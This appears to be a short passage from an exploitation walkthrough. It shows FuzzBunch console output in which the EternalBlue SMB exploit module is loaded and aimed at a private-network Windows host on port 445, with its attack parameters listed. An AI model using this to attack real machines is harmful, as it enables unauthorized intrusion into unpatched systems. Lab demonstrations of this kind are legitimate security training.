 fb.py
fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.50.120
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.50.120
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12